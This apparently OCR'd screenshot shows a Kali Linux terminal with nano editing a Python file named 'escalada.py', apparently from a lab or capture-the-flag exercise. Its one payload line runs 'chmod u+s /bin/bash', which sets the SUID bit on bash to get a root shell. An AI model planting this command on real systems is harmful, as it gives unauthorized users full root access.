 kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.4 escalada.py *
import os
os.system("chmod u+s /bin/bash")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify